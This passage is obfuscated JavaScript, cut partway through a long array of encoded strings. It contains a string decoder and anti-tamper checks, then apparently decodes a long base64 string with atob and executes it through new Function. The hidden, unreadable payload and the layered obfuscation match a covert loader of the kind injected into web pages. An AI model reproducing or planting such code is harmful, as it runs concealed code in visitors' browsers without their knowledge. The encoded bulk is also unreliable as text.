EwTYu1nND2vestroExDUuxPwuu1ty3blmgTV','qJrnmK00tenKmK0YohPkEwTYu1nND2veuxPAu3DUvLzk','sZbRB01izZbnr01ZsJncseThB25lu3rks0rcne5xwMHm','ztmWn1fSDfjlrei0tKrAAuXdzgPxBgTVsNLSzfbywMjv','mxzlmwrqzeDosvz5y3nkm1jny0DssvDRovbkExDUy0zo','qJrovev5tenKEG','we5hvw5mq2rduti4EfyXrJjzvMmZtKnJC0OWvK9ovuzy','tKDkEwTYu1nND2vetxPzu3DUyMXABvHty3blmgTVtuHN','tenKwe5SsMTvBhbdwta1rgeXww5mq2q0zfvkA1mYrLbp','uvjPy3blmgTVtuHNmu1QqxnkEMHet0vZBKTtDePlrei0','AwnZsJjkDgiYvLHvAZvQvLvOAeP5D25wELL6wtbWvgf6','z3Hmrei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJ','C0OWttfvrevUs1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5','q3DUzgPoDK15y3blmgTVtuHNEfPhuxnkmLjHwMPjBKTt','tMS1A1vhmxjJu2nZsJbrngeXrLHomfPQvwTKnfPfnvHr','r3rcuM5sseP5D25wELzRwKu5DgiYmw5AmKvUtenKnMnT','mte3otyZyLvVywfr','D25JAZv5wfnJCeSWA29nsgD5tJjzC0P6stnKrKfUs1n0','BgmZtw5lu3rks0rcne5QqxPmq2rQv2XRB0P5A3jtu2D3','DgiZzfHvuZLRuNPoDeP5D25rwev6wKzgvgiWnvHovffU','q2ryvvHcA1zxmxzLvMmWyMPfBKXdzfHvsgHRvtbRmffw','A29nsgCXt0rbC0OYCgLtELfUs1n0sKTeqJrnBuKZtenK','q2r1vM1AzeP5A3jtu2D3zurABfL5D25trtfRuLnJCeSW','B3nru2S3zLn4EvCXtw9nsgCYwwPnC0OXDhvArffUs1yW','mMjfB3Dou2nZsJfKufvTuKPxrejvvJa5nuP5D25KA2WW','DePlrei0tLrJEuXdzhPHmNrgsNLRCLntz3DLre13tML3','u3rks0rcne5Qy3Lmq2r5vg5kzeP5A3jtu2D3zurjEu5d','mJrVy1n4EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0sKTe','mMrpuM1stvDhAgPvBgnUtenKnLnxuMTtweP3wKvWweP5','EMn2wKv3ngeYrw5mq2r6ww1wmLz6vNbvu2nZsJnWtu5e','ELvZsJe0AfHxtw5lu3rks0rcne5hrxLmq2rpu1vOyKP5','A0Xdzg9ovfv6sNLRCLntz3DLrePQwKn3BKPwnxPwAwnW','u1nND2vevxHoExDUyJnStvjPy3blmgTVtuHNEu1erxnk','teHjCguZsMXKsfz5yMLcEfbQmxLpmZbZwtf0sKTeqJro','zfHvre5RuJfWufDgzfnAu2nZsJngtvuXqLHoBvvUtenK','mtK1oti0qvnWELrL','u2D3zurAA1LPD25lr1z6y3LJCeSWA29nsgCWtxPRC0OZ','CfHtAdnmsg9WtZmWC2nwDfPlrei0tvDABuXdy2Xxq3bZ','BvCXtw9nsgCXtMPrC0OXDhvArffUs1yWCe8ZmtjzweLN','A3jtu2D3zurjmu9tD25JAZv5wfnJCeSWA29nsgCWwKDf','sKTeqJrnBvv5tenJnff6AeXkEwTYu1nND2vevtrAAxDU','tML3BLCYnwToq2nWwfnND2veqxbmrei0wKnRCfaZzZzJ','A29nsgCYtKrrC0OZChnJBeLUs1n0sKTeqJrnEMSXtenK','mJbUtenKwfvxAgTwA052tuzJmfLSB25mq2rQyLD0C1yX','tMTLr1jivti5q1z6vNrkExDUvJfgnfKWmtjovLzyvda4','zurvmLLPD25umNH0yvnJCeSWA29nsgCWtLrRC0OZwxPI','wxnkmxrdstjVBKTtDePlrei0tMPrD0XdzeLtvvLSsNLR','sNLwwuTTD25lu3rks0rcne16stfmq2rVwLzVA0P5A3jt','BejkvNPvm1PfBhrHmgTUtenKwfqZqMPtAMHYtw1gDgiY','AhjoBgrquxLJC0OYtMXwBvjwyLD0ALz6uMXkExDUvNPr','tLzbEeP5A3jtu2D3zurvmK15D25yv1iYzvnJCeSWA29n','wxnkmdLfvLC0BKTtDePlrei0twPjmuXdzfHvBvi2sNLR','BuXdzgjrAu5XsNLRCLntz3DLreKWwvn3BLrRBeLxEwnW','wfvfCgPtmKPSsNL3BLz6uxPzmvP0yxPwDvuYou1kExDU','Ce9JAMHYt0zKuu5dy3nkmwmXttjsv1nTAgTvrwX0sNL3','zg5RBKTtDePlrei0tLrAA0XdzhvwBvPKsNLRC1KXDePl','uKzwDuP5A3jtu2D3zurJEe55D25IBfPTwfnJCeSWA29n','rei0tKDvEuXdzgjIBveWsNLSzfbvA29nsgD5txPNC0OZ','DePlrei0twPwBuXdzfbsrLz1sNLRCLntz3DLrfe0txL3','BLz6wK9ArKzkvw1stLiWC25mq2r1yLD0DvyWotrzmuu0','qLLLr1jry1nJC0OXyZbzvezOyLC5t2eYrw5mq2rUyLD0','wxnkmujezw13BKTtDePlrei0tNPvEuXdzg9AvM9RsNLR','uNPAwfvguNHkExDUvNPAs1PfBerIm3b2tuHRBKXdzfHv','EMXQtenKwvvitKDkEwTYu1nND2vevtnoExDUyuDwyuPd','reKYwKn3BLjSDhLsq2nWsZbRB01iz3Pnv01ZsJbOsLjP','vK9zmhGWv0DsDvj5y3nkmwmZv21ouLeYDhbwELv3u2LJ','zfHum2HRvMPcD1PgstrHmMnUtenKwe4ZCgLwELjevdfK','u0P5A3jtu2D3zurvEe5PD25xvLzfsvnJCeSWA29nsgCY','tuHNEK1QwxnkmdLfvLC0BKTtDePlrei0tM1gBuXdzhfz','nfn5y3blmgTVtuHNEK9xsxnkmwHryZbzBKTtDePlrei0','BuXdzgPxBgTVsNLRCLntz3DLre5OwwL3BLf6vLfnu2nW','zZjzv0LZsJbWra','vgiWAhbnA01UtenKwfvfCgTtEMH2tLzJmgrTvw5mq2r1','u1nND2vettnnq3DUstjoEMfPy3blmgTVtuHNme1uz3nk','rei0tNPjD0XdzfHvBvi2sNLSzfbxwJfIBu4WyvC5DuTi','r1jst0C5EKP5D25wEMr0uvD0Dgf6rNbJu2nZsJfJmvjT','rxm0yJfKwe5iwxPkExDUvJa4m1PfzZrImfjyvurKALrU','r1vZsJnnA0Lxsw5lu3rks0rcne0YwxPmq2rlutjOreP5','svyXAKP5A3jtu2D3zurjm05PD25prLzwwNLJCeSWA29n','rfzPwvn3BMjSwM1yu2nWsZbRB01iz3LnmKvZsJbAyMnR','u2nZsJbsEMjPovHvr2HRu0DfBKXdzfHoAZLOwJfoDLPy','mu42u0nKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHjz2fu','qJrnEK5TtenKDfzfAhPkEwTYu1nND2vesxPnu3DUvZbj','AxHctevjC1f5BdDJBvyWzfHkDuLirw9JAxH6teHzC2r5','vxn6vNPKsgn5y3nkmMGYwKDsvvnRCgPwrwnUtenKwe56','wfvTsKvkExDUvNPwC1PfAhrImdfytMXct0P5D25wELzn','wKLrBgrtzw5oALLty3nkmwmZvezOwfvgqMHzwevUtenK','DLLwzfnzveLUtenKA1OYuMTwA2CZwtaXEeP5D25wEMn6','BuPOtenKA1DTwxLkEwTYu1nND2veutnou3DUuvvguvjP','BKXdzeDzm1jRvuHsmfPfAfHkExDUvNPrD0SYvKrImhH4','A29nsgCWt1rRC0OWAe5ArvvUs1n0sKTeqJrovgHRtenK','ne5uwM1mq2rLsvyXAKP5A3jtu2D3zurkBu15D25lr1z6','wKHVBKTtDePlrei0twPbmKXdzdbLq2H2sNLRCLntz3DL','tNzAv05isNL3BG','zgrlrei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rV','tenKAgjxDeLAv0PWu3LJC0OXyZbumujQyLC5AwmZrw5m','DvyXsMTzmvzysNL3BLz6vJftv1PeyJi5Evj5y3nkmLje','CLntz3DLreK1wwL3BMn5uwHzAwnWsZbRB01izZbzmLLZ','y3LJCeSWA29nsgCYtw1fC0P5vJnrmNDUs1n0sKTeqJro','wLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5TuMrm','zfHumwrHvJa5r1KWCgfnvZvgwtbWA1nSy25mq2rytKDO','teDAmwjTtJbHvZL1s0nSn2rTrNLjr0v6ufzRC2r6mxLx','CLntz3DLrfuWtNL3BMfUvK1rEwnWsZbRB01izZjprffZ','vNPvmwfPy3nkmK5nzeDosu9hDfbwELz4sNL3BLz6vM9A','AZa0sNL3BLz6zevtrMmZvtfcwfvhA25mq2rYtuHwnvz6','zurvme5tD25ImJfRvhLJCeSWA29nsgCXwvrfC0OYmvvt','rei0tNPbneXdzhLuBKPKsNLRCLntz3DLrePQtun3BMnf','yLnJC0OXzffLBu50uti5wwfRy25mq2rytMTWA1nQAhzL','C0OWCerHru1Us1n0sKTeqJrov0u1tenKsvrxuKzkEwTY','vtfpu3DUwfDsmMvty3blmgTVtuHNmvPez3nkmhbeyuvn','ALCWA29nsgD5tKrrC0OWz3DAr3DUs1yWovntz3DLrfzR','rei0ttjrEuXdzeLtvvLSsNLRCLntz3DLrezTt0n3BLnf','EK9xuxnkm1y0tvDfBKTtDePlrei0txPcAKXdzgPxBgTV','AgTvEMH2wwXJm1v5y3nkmwmZttjote9hDfrsvMHysNL3','zvzKuvrTuK9uA2nUtenKDwjxovjwmue1zuC1seP5D25w','B01izZjAvevZsJjsyvPQsw5lu3rks0rcne5QsMXmq2m0','q2rytKHsA1viuM9Artv5yvnJC0OXyZbzBeiWt0DZnfyW','stjVBKTtDePlrei0tKrJEeXdzgrAsfO1sNLRCLntz3DL','DvKZuNbImJrVy1n4EuXitxbLm0PSzeHwEwjPqNHlseLZ','EK1eqxnkmJL0wKu4BKTtDePlrei0tw1zmuXdzgjrAu5X','vJnjrKPSwJbwngndAdbHr2X6v3LKsLnhCdbJmM9Uwfn0','zffLr1jrv25fBKXdzgHKvK4ZvNPKBfPPy3nkmwmZuM1o','BxDUs1n0sKTeqJrnBveWtenKwvvitKDkEwTYu1nND2ve','mxbRveHos1PfAhPnq2nZsJnSwwjyuLHowfztsNL3BLPw','B01izZbpv0vZsJbND1PhD25lu3rks0rcne5euM1mq2rq','txL3BLPgCg1nAwnWsZbRB01iz3LnrfvZsJjOBfDPuw5l','q2r0yLC5sfyXsNvnv3HOsNL3BMvyrxPArKe0yNPwwe5U','mtC3nZC3ovfQB1nzEG','EfLtD25xmeLQywLJCeSWA29nsgD6wxPvC0OXBfzsq0vU','yxbWBhK','y3nkmwmWzuDstW','D25wmuPRzwLJCeSWA29nsgCXwvDzC0OYoxrArtHUs1n0','m0LUtenKELPwsMTurMGXu2LJC0OXzffJBhbRuti5wwfT','BKXdzhbKBhbQvgXoCLiXyZbuEwnZsJfJmveWmxvrmJLo','AgTtm01UtenKwe5RuNnwELzqvtfKu05dy3nkme50yJjw','se5hsNLRCLntz3DLrfv5tvn3BK1Qzdbvq2nWsZbRB01i','tenKB1PwB2TkEwTYu1nND2vey3DAq3DUstjoEMfPy3bl','sK9wELe0sNL3BLz6zfHuBwXeytnoDLj5y3nkmwmYww5s','BLjzsZjKEeP5D25wELzOyM1krgj6uMHsEwnZsJfJm1zi','qMfkExDUvNPwuq','EwTYu1nND2vettrzExDUyw1kte5dy3blmgTVtuHNmLKY','mwTVtuHNmK1hsxnkm1L6yNPnBKTwmg9KmMX1wKC5m0Xi','mwGXsNL3BLz6uMfArLPOy0DstLnirw5mq2rytKHsA1vi','y3nnsgCWs1z0veTeqJroAMmWtenKmK0YohPkEwXKs0nJ','D25nAMqWvunJCeSWA29nsgCWwxPJC0OYtMfxu2DUs1n0','zhDuBKjRvtnkq1KXvNHkExDUzuzWu1PfBfPuBvjxy1nJ','u1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0tvrbD0Xi','DhLAwfiXy200z1PSDgHnq2D3zurrD1LPD25KmhrOyNLJ','uMLJCeSWA29nsgCXtMPRC0P6AerprxnUs1n0sKTeqJro','D1j5AhfkEwTYu1nND2vesMPpu3DUvMXot1D5y3blmgTV','uMToExDUzdb0Agj5y3blmgTVtuHNm01htxnkmgHkuMLv','zZfzvffZsJi5nvrfww5lu3rks0rcne1QwxPmq2q2yKHk','zg1gEuLgohDLrfKXtxPrmu1QwMPqvNnUvNPswvnSzffJ','Bu5nyLC5uuP5D25JA3bWwKzJmwfxog5mq2rTwJjsA1zf','utrpq3DUyLzsswn5y3blmgTVtuHNmK1usxnkmwXwuKnf','EvPuvxnkmhbeyuvnBKTwmdLABLz1wtnsCgiYng9Ju3H5','q2rXutj0EvyXsKTzmgXeyJnvBKXdzg5pr3rvyw1ssgnP','zZnzmhbisNL3BG','AZvmq2n5tJnsuuP5A3jtu2D3zurjD01dD25rvuzruMLJ','rei0twPoBeXdzhfKvxHesNLRCLntz3DLrff5wLn3BLCW','seLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5tZnAAgnP','ne16zZnmq2rquKzwDuP5A3jtu2D3zurgBe55D25JAZv5','tenJBfDdChnkEwTYu1nND2vetMPAq3DUvdj4Dgfty3bl','s2mWzZrJrwnUtenKDMvgzgLwELjeuwLJC0OXyZjrBu5j','m3L1uKr2zG','vw5pmZbZzeDOCa','y1nOEuTuDdLmr05Iu1nND2vesxHzAxDUzfHNEfLty3by','qJrovfjStenKEvDSCeHkEwTYu1nND2vestfoq3DUuvvg','DMrSzfnsBu5owvCWBKXdzhbur1jRvMTKA1KXvNHkExDU','vtj0s1z6zdvkExDUvJfkC1KXvKXnvLzyvvHRBKXdzhLJ','sJfJmvzTuLzKsgHRu0vNneP5D25JrgH2vvzKueWYuLrn','BKTtDePlrei0tM1jmuXdzhfzA3mWsNLRCLntz3DLre5S','teHzovPSDfrlrei0twPfD0XdzfHvBvi2sNLSzeThsJbI','zfHowezssNL3BG','vxbRvMXoDLf5y3nkmwmXzgS1rMjxDfHwmujmsNL3BLyX','uxPKvuP5A3jtu2D3zurrnvPdD25vru42yKnJCeSWA29n','zejrvKjhsNLRCLntz3DLrfK1txL3BMvTEhLvAwnWsZbR','odi3mJiWy2rKr3vl','q2nWsZbRB01iz3PpvgnZsJnkt2nSmg5lu3rks0rcne56','sZbRB01izZfpv0LZsJiXvvnitw5lu3rks0rcne5uqM1m','BfDgBfHvvwnUtenKwe5iwK5wmujXy214EeP5D25zme5Y','A29nsgCWtJjjC0OZvJrnv0vUs1n0sKTeqJrnELPPtenK','B2fytxnABLz1wtnsCgiYng9lwhqYwvHjz1vumvfmruK5','we5xwNvkExDUvNPwmfKXvKHIAMHZwvnJC0OXyZjvBvjr','DfPxntbJEwS3y21wmgrysNvjse05yM5wC2jdEdnpmZe5','s1n0sKTeqJrnBve0tenKsu1huNnkEwTYu1nND2vevxLp','sgCXtLDvC0OYnvDABdbUs1n0sKTeqJrorgHOtenKwvvi','tJjjC0OZsMfxA2nUs1n0sKTeqJrore5RtenKDMjxuLbk','mhr0ytfsA1eYoxvkExDUvNPKmfPgstrImK5yvwT0qKP5','sxHovMmWu21ss09hC3LkExDUvNPJmveXzfnJr1jwwta4','BLz6wLDArxm0yJfWwe4ZCg1kExDUzfzSA1PfBgPuBvjj','oe5fuvHjza','y3nkmwrtyKDsve9houHwmuzZwtfsweP5D25wELjTv0vz','t1DzC0OXzfnAsg9Us1n0sKTeqJror0L5tenKDfzfAhPk','q2r5y2T4C1yWodnArtLysNL3BLLREhDzmda0ytiXwe5T','uxDoAxDUu2ToB1f5y3blmgTVtuHNmK4YsxnkEMHwvLDJ','rtfmq2rRv21zEuP5A3jtu2D3zurAAK5tD25wvKPmyxLJ','sJfJmLrTuK1KsgHRu0vRD0P5D25wELK0vg0Wngf6qMPs','Auj4s0HjCe8Zmhnzmxrks0rcne1xvtbmq2rrutnWC0P5','tMLJC0OXyZjHBLzyvdbOvvKXy25mq2ryvvDsALmWtNjA','nuPtrNnUs1n0sKTeqJrovgCWtenKsu1huNnkEwTYu1nN','BvfZsJbnmvverw5lu3rks0rcne5Qvtvmq2rIyM1rmeP5','A1PgwLLuEwnZsJfJme5fnvHorLPQu0HkueP5D25LBK5m','A25mq2rytKrfEfyWounArLz5uxLJC0OXzfjAr1jkt0C5','ne5ertnmq2qYtti4EKP5A3jtu2D3zurkBfLPD25wvKPm','zfL5y3byu2HcteHSyLvdz3DLrePRwML3BMfUvK1rEwnW','uLbJmhbRvLHnD0P5D25wEMrfvezJmveYnvHvvffUtenK','EwnZsJjgvgiYAfHvv3HRvfu1weP5D25wELjOv20XvgiX','wxnkmdLZyLDRBKTtDePlrei0tLrOAKXdzfHvBvi2sNLR','BLz6wxPArK50yJnSwe5QrJbkExDUvNPKC1KWnuTtrLzZ','tKHsA1mWEerIrMrsvNLJC0OXyZnLBMXytJiXs1yXqJvk','sNLRCLntz3DLre01wML3BKKYtNPHAwnWsZbRB01iz3Lp','mvPPD25kwgreyKnJCeSWA29nsgCWtM1nC0OYnvDABdbU','t1KZsLnAsevUtenKwe5fsMPwvu5YtMXJmLyXqw5mq2rU','wfqXBwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHM','mwrqvuHnBKXdzhzvmJL6vJfkDvvhzgHkExDUvNPzDLKW','BLyXsLDzmvjoww1gwfvxmg5mq2rVwJjSAvz6wNbuEwnZ','q3DUyJiXA1r5y3blmgTVtuHNEK16wxnkm1L6yNPnBKTt','EMrtwtfwDgeWDfHomu0WsNL3BLz6wLnzmhC0yxPArMrh','vJa5seP5D25wELPVwKzvELuXBfHvv2TUtenKwe5vwMTv','ttboveKYwKzZBLjvoxzvm3bjsJeWouLtrMjyvhq5wxOX','u2nWsZbRB01izZbAAKvZsJnoCMeWvw5lu3rks0rcne16','wfvwCgTvrNbysNL3BLz6wxHJBgrsu21suLz6uw5mq2ry','vJfjELKWBfrIm1vUtenKB1rfwMTvm05Zwtb0seP5D25L','EwD3zurnm1LPD25ImJfRvhLJCfHtz25kEwTZy1qXmLCX','sK9JBdbUs1n0sKTeqJroAKzOtenKEvrUsMrkEwTYu1nN','A1zvtNjou2nZsJfKu2jRmvHoA1PRuJfoCLndy3nkm0zn','u3rks0rcne5Qz3Dmq2m0vLzwBKP5A3jtu2D3zurkBe15','sefVwMX0veTeqJrore0WtenJALKZtNfkEwXKtenKBKP5','mwmZuM1ssK9houDwELeXs3LJC0OYDeXLr1jnt0D0Dfz6','vZfIsJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZ','wta5sLuXBfHor2HQvezJBKXdzfHosejRvfCXDK5wzfjv','BKXdzfHomMHRvuHos1KWodrHmNDUtenKwfvfnwTsEMH2','mgr4sNL3BMjftNzvrMrqy2K5Ewnty3nkmwrruM1ouLn6','mu16txnkmgHkuMLvBKTtDePlrei0tMPfEKXdzerovKf4','mZuYmdm5De5KCxzw','CeXeqJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCY','EwTYu1nND2vevxDnq3DUvdj4Dgfty3blmgTVtuHNmvPu','rMrtww1kmfz5y3nkmwmYtLHgwfvvCgTtBgrysNL3BLz6','sePtsNLRCLntz3DLrfK0t0n3BKKYtNPHAwnWsZbRB01i','vNPvELPgrMHwBu5wvtj0uuP5D25HvgHYuM1Ksfv6A25m','vLLlBxDUs1n0sKTeqJrov0L6tenKmwverMHkEwTYu1nN','s0rcne5TvxPmq2rhvZnkruP5A3jtu2D3zurJEe15D25K','ExDUvuvonMjdy3blmgTVtuHNmvPxrxnkm0jis0DVBKTt','BviWwLHvv1vUtenKwfviuMPtvgHYuvDgrgj6vw5mq2qW','EgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXKsfz5yMLc','nvL5D25xmJvRtKnJCeSWA29nsgD6wKrrC0OXAffJmfLU','wta1vgeWCgHJu2nZsJfJm2nhtLbpr3rmwJboDK9ty3nk','vw5mq2rytMXbnvyXsNfImNHOsNL3BMnSBZnArxrHuw1s','uK9ArKjiwvnJC0OXzfbJr1jvyLC5CLyXqNnzmgrysNL3','y25mq2rytKvkALruAhjKvMmYvJjVBKXdzhLzBLPvvJfg','mMrytMS1ALzxmxjurMmXzvnJC0OXzfftBvjuuti4EfyX','ne56z3Hmq2r2zvv4r0P5A3jtu2D3zurgAK5PD25LBxH5','y3blmgTVtuHNELLTsxnkm2rmwvC4BKTtDePlrei0txPJ','DgiZCfHom0PesNL3BLyXqKnArLf3ttjsuMjxDenkExDU','zeXzvZHUs1yWB1PSDfrlrei0tLDvnuXdzfDvmdvIsNLS','C0OWouvwvZrUs1n0sKTeqJrovezQtenKqLfwqKDkEwTY','v1HKEeP5D25wELzlwtfwvgf6AfHoA3qYsNL3BLz6zfru','wKHsA1vgzhrkExDUvNPrmwfgzfbvBvjwwwPrBKXdzdbw','ywXJBKXdzhrrmNmYvJa5yvKWEerImMDUtenKCwrxEgTv','yJi4BKXdzfHvr2HRvdfKuffwzfbrEwnZsJfJm0WYtLjp','muvVtuHNm05hvxnkmfPIy2TrBKTwmg9KsgX3wLC5BuLh','vLPQvezoDK1Py3nkmwmWzuDosvuYDeLAme52vfnJC0OX'];var _0x2733808t=_0x2733808d;(function(a,b){var p=_0x2733808d;while(!![]){try{var c=-parseInt(p(0x2ec))+parseInt(p(0x1ca))*-parseInt(p(0x330))+-parseInt(p(0x1af))*-parseInt(p(0x1f6))+-parseInt(p(0x1bc))+-parseInt(p(0x280))+parseInt(p(0x30c))*parseInt(p(0x343))+parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2733808c,0xae960));var _0x2733808e=window;function _0x2733808f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x2733808d;if(h){var j=h[q(0x18c)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2733808d,h={};h['vSRXA']=function(m,n){return m===n;},h['RjKhM']=function(m){return m();};var j=h,k=d(this,function(){var m=typeof window!=='undefined'?window:j['vSRXA'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,n=function(){var r=_0x2733808d,o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o[r(0x244)](k);};return j['RjKhM'](n);});k();for(var l=0x2;l<g[s(0x246)];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x2733808d(a,b){a=a-0x148;var c=_0x2733808c[a];if(_0x2733808d['hUSyAe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2733808d['uHnDau']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2733808d['RdqejL']={},_0x2733808d['hUSyAe']=!![];}var e=_0x2733808c[0x0],f=a+e,g=_0x2733808d['RdqejL'][f];if(g===undefined){var h=function(i){this['WvoWhC']=i,this['rLMZuv']=[0x1,0x0,0x0],this['pSURDi']=function(){return'newState';},this['LvEOLt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xUffDr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['jSipOk']=function(){var i=new RegExp(this['LvEOLt']+this['xUffDr']),j=i['test'](this['pSURDi']['toString']())?--this['rLMZuv'][0x1]:--this['rLMZuv'][0x0];return this['RzWBcV'](j);},h['prototype']['RzWBcV']=function(i){if(!Boolean(~i))return i;return this['xHQxwE'](this['WvoWhC']);},h['prototype']['xHQxwE']=function(j){for(var k=0x0,l=this['rLMZuv']['length'];k<l;k++){this['rLMZuv']['push'](Math['round'](Math['random']())),l=this['rLMZuv']['length'];}return j(this['rLMZuv'][0x0]);},new h(_0x2733808d)['jSipOk'](),c=_0x2733808d['uHnDau'](c),_0x2733808d['RdqejL'][f]=c;}else c=g;return c;}new Function(_0x2733808f(_0x2733808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2733808t(0x1a3)+_0x2733808t(0x156)+_0x2733808t(0x1d9)+'DYkpkTjhvU1c0eScsJ0QxcjVXNWVDJywn'+'V1F0ZEwzM2ROU2thJywnVzROY1FTa2h5c'+'0MnLCdCZEdxVzd1QicsJ0RydXRXUmluJy'+'wnVzZOZE84b0NXUjBrJywnVzVoY1E4azh'+'mQ29CJywnVzRCY044a29nbW9zJywnVzdm'+_0x2733808t(0x316)+'zZ1M29tbzR4YScsJ2RNaTRXNzBLJywnbT'+'FaY0s4a1hXNW0nLCdXNEtib0NvcHhXJyw'+_0x2733808t(0x1e3)+_0x2733808t(0x1d0)+'ycsJ3ZoeGRJWDA0JywnZ0NvRVdQTFhvcS'+'csJ1c0TmRUSjNkUVlHJywnaTM3Y0pTa1B'+'XNE8nLCdXN3FwVzRsY01JVycsJ29Tb29X'+'UnJtdXEnLCdXNXF3ZG1vMENHJywnejJtb'+_0x2733808t(0x2ea)+_0x2733808t(0x2e5)+'iT1c3eXBXT3EnLCdFZ3JnVzY4eScsJ1dQ'+'SmRTbW9NVzU5aycsJ1dSNTVXNEpkSFNrU'+_0x2733808t(0x230)+'9XTzgnLCdXUVpjU0NrTXNjdScsJ1dQWmN'+'NU2tYZ0NvYicsJ2kzeGNJbWtSVzVxJywn'+'QlNvSVdSenZXNUcnLCdkOGs0V09kY1Ztb'+'24nLCdXN1pjVENrUHdzQycsJ3Vtb1lXT2'+_0x2733808t(0x194)+'DU2tiV1JLJywnV1FYbVc1UmRPQ2tnJywn'+'cG1rdVdQTmNIU295JywneUxyelc0S0wnL'+_0x2733808t(0x1a7)+'csJ1dPdGNR'+('d2JRV1JLJywnRW1vdVdSREVXNDgnLCdjO'+'Gs0V1BWY1NDb1EnLCdXNVZkUGIzY01Ta1'+'EnLCdXUkh6VzZkZFM4a3InLCdXN1hvV1F'+'OZEhicScsJ3FabGRUSEJkUEcnLCdXUkZj'+'Uzhrc2FTbzUnLCdoQ291V1F2am5XJywnV'+'zRyNldPTmRRQ29HJywnbWYvY0hTa1ZXTz'+'gnLCdXUkJkSG1vQVdSZGNWRycsJ25TbzB'+'XT3pXemEnLCdXTzdjVFNrcmdDb0gnLCdX'+'NEZjUjhrVHNxNCcsJ1c1RmRHSTNkSGFHJ'+'ywnVzZ2Rlc1bGNOR0cnLCdXUFJkVDhvRV'+'c2RGknLCdXNmhjSENrbnhaQycsJ2tTb2N'+'XUTlxcEcnLCdXUmxkR1hLeVdQUycsJ1c0'+'cGRSR3BjU21rZScsJ1c2NWJXUkJkT21vR'+'ycsJ1c1VFh0U2tXV1JDJywnV1FYbVc0M2'+'RTQ2tpJywnV1J4Y0dta0RrU29tJywnVzZ'+'UZlc2dGNJSUsnLCdXT0ZjVG1raGxDb1gn'+'LCdXUXZkVzUzZEdDazEnLCdXT1RhbjhvR'+'mdHJywnVzdSZFY4bytiTlMnLCdXN3RkUz'+'hvZ1dQSzknLCdsOG9qV09qSGxHJywnazh'+_0x2733808t(0x1b3)+'V1FsZFQ4bzZXUUJjTXEnLCdkbWtYV1JOY'+'0xTb3cnLCdXUkZjUXdUQldQeScsJ1dPcG'+'NNQ2tNcENvZScsJ1dPNXZXN0ZkVjhrayc'+'sJ2IxaGRIcXRjS0cnLCdyZFZkVlNvelc3'+_0x2733808t(0x28b)+'3V6WlcnLCdzaGlwV1BUUScsJ1c2L2NKbW'+'tlVzZDcycsJ3I4a1RXN3hkVVd5JywnVzR'+'sZFJDb0VXUW03JywnVzVoY05Da21XNThI'+'JywnVzZ0ZFJmR09XTzgnLCdXNUpkR0Nve'+'VdPQ2wnLCdXNHBjVlNrcHNKZScsJ1c1bm'+'1XNTQvV1FT')+('Jywnd1gvZEpDb3JXNkcnLCdXN0pkUndtS'+'VdQOCcsJ2dDa3BXUC9jTUNvUicsJ2hTa3'+'dXT0pjTjhvdycsJ1c0OXlXUUpkVlNvQSc'+'sJ0YzeGRUYjRCJywnVzRqYVdQdnBkYScs'+_0x2733808t(0x30a)+_0x2733808t(0x1f4)+'FTV1FtJywnZDhvOVdQeGRRTTgnLCdXNW5'+'lV09KZE1ISycsJ294TmRScmhjTUcnLCdX'+'UlpjTUNrR2pTb1YnLCdXUlZkU0lXZVdQZ'+_0x2733808t(0x2a1)+'NQbW9KJywnc1NrUFc3bGRNYXknLCdXNUR'+_0x2733808t(0x303)+'RXIzZE1Db09XNzgnLCdrQ29LV1Jubm5hJ'+'ywnYTE3Y05ta29XNDQnLCdXN0tpVzRaY0'+_0x2733808t(0x2b1)+_0x2733808t(0x153)+'OG9DV1BOZE53ZScsJ3ZJRExXUmxkUXEnL'+'CdXNkZjSkNrZUNkeScsJ1dQQmRPU29WVz'+'ZMSScsJ1dSN2RVU29UV09aY1FXJywnejh'+_0x2733808t(0x223)+'NUhXN3EnLCdXNVdKaUNramNhJywnVzdOZ'+'FRDb0xiZkcnLCdXN2JpVzRCY0tkQycsJ0'+_0x2733808t(0x31f)+'nVzZwZE1NZVRXUDgnLCdXUUJjUUNrempt'+_0x2733808t(0x20f)+_0x2733808t(0x32f)+_0x2733808t(0x17c)+'nVzZqaFdSTmRIQ29uJywnVzZQL1dRQmRM'+'WUMnLCdmOGtVYlh1WScsJ3pkMFhXNXFVJ'+_0x2733808t(0x2a5)+'EnLCdXNzdk')+('T3dxUVdSUycsJ1c0UGVXNHlaV1JtJywnR'+'TJiQ1c3eU4nLCdoOG9yV09uVnphJywnVz'+'VWY01Ta0NpU29kJywndzhrMFc3TmRWY3k'+'nLCdXNjFHVzcvY05IdScsJ0Y4b3VXUHZ4